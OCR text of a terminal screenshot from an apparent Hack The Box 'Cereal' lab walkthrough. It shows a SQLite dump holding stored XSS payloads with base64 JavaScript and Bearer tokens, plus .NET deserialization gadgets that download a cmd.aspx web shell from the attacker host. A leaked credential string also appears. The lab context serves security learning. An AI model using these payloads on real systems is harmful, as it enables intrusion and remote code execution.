 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27
17:39
root@gibson
File Edit View Search Terminal Help
Ytablesqlite_sequencesqlite_sequence
CREATE TABLE sqlite_sequence(name,seq)
9tableRequestsRequests
CREATE TABLE "Requests" ( "RequestId" INTEGER NOT NULL, "JSON" TEXT NOT NULL, CONSTRAINT "PK_Requests" PRIMARY KEY
("RequestId" AUTOINCREMENT) )
gtable__EFMigrationsHistory__EFMigrationsHistory
CREATE TABLE "__EFMigrationsHistory" ( "MigrationId" TEXT NOT NULL, "ProductVersion" TEXT NOT NULL, CONSTRAINT "PK___EFMigration
sHistory" PRIMARY KEY("MigrationId") )I
indexsqlite_autoindex___EFMigrationsHistory_1__EFMigrationsHistory
20191105055735_InitialCreate3.0.0
E 20191105055735_InitialCreate
U{ "title": "[XSS](javascript: eval%28atob%28%22dmFyIHJlcSA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpO3JlcS5vcGVuKCdHRVQnLCAnaHR0cHM6Ly9jZXJlYWwuaHRi
L3JlcXVlc3RzLzIwJyk7cmVxLnNldFJlcXVlc3RIZWFkZXIoJ0F1dGhvcml6YXRpb24nLCAnQmVhcmVyIGV5SjBlWEFpT2lKS1YxUWlMQ0poYkdjaU9pSklVekkxTmlKOS5leUox
Ym1seGRXVmZibUZ0WlNJNklqRWlMQ0p1WW1ZaU9qRTJNakl4TWpjeU5UVXNJbVY0Y0NJNk1UWXlNakl4TXpZMU5Td2lhV0YwSWpveE5qSXlNVEkzTWpVMWZRLm5yZzM1RU1CNkg2
dVlfSFNXSGlETTF0MjFiMnVFWDd6RXJNbUkzNUZhYzgpO3JlcS5zZW5kKCk7%22%29%29)", "flavor":"meat","color":"#000000", "description":"Please Subscr
ibe"}
{'$type': 'Cereal.DownloadHelper, Cereal', 'URL': 'http://10.10.14.2/cmd.aspx','FilePath': 'C:/inetpub/source/uploads/cmd.aspx'}
U{ "title": "[XSS](javascript: eval%28atob%28%22dmFyIHJlcSA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpO3JlcS5vcGVuKCdHRVQnLCAnaHR0cHM6Ly9jZXJlYWwuaHRi
L3JlcXVlc3RzLzE4Jyk7cmVxLnNldFJlcXVlc3RIZWFkZXIoJ0F1dGhvcml6YXRpb24nLCAnQmVhcmVyIGV5SjBlWEFpT2lKS1YxUWlMQ0poYkdjaU9pSklVekkxTmlKOS5leUox
Ym1seGRXVmZibUZ0WlNJNklqRWlMQ0p1WW1ZaU9qRTJNakl4TWpjeU5EY3NJbVY0Y0NJNk1UWXlNakl4TXpZME55d2lhV0YwSWpveE5qSXlNVEkzTWpRM2ZRLmJFWkRkUlc4YkYz
SG1VYjhDUGZWaUFnc2dmVU92eFppQ05FeS1NcFNYd3cpO3JlcS5zZW5kKCk7%22%29%29)", "flavor":"meat","color":"#000000", "description":"Please Subscr
ibe"}
{'$type': 'Cereal.DownloadHelper, Cereal', 'URL': 'http://10.10.14.2/cmd.aspx','FilePath': 'C:/inetpub/source/uploads/cmd.as
]{ "title": "[XSS](javascript: eval%28atob%28%22dmFyIHJlcSA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpO3JlcS5vcGVuKCdHRVQnLCAnaHR0cHM6Ly9jZXJlYWwuaHRi
L3JlcXVlc3RzLzI2Jyk7cmVxLnNldFJlcXVlc3RIZWFkZXIoJ0F1dGhvcml6YXRpb24nLCAnQmVhcmVyIGV5SjBlWEFpT2lKS1YxUWlMQ0poYkdjaU9pSklVekkxTmlKOS5leUox
Ym1seGRXVmZibUZ0WlNJNklqRWlMQ0p1WW1ZaU9qRTJNakl4TXpNeE1USXNJbVY0Y0NJNk1UWXlNakl4T1RVeE1pd2lhV0YwSWpveE5qSXlNVE16TVRFeWZRLi1pMFdOdWhPSXAw
Mnl1U2tJN040cENtQjhoSlFZZjlPNUVvOHVqbjh5VXcnKTtyZXEuc2VuZCgpOw==%22%29%29)", "flavor":"meat","color":"#000000", "description":"Please Su
bscribe"}
{'$type': 'Cereal.DownloadHelper, Cereal', 'URL': 'http://10.10.14.2/cmd.aspx','FilePath': 'C:/inetpub/source/uploads/cmd.aspx'}
Requests
Users
sonnymutual.madden.manner38974
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal]
└──╼ [★]$
[0] 0:obsidian- 1:bash*Z "parrot" 17:39 27-May-21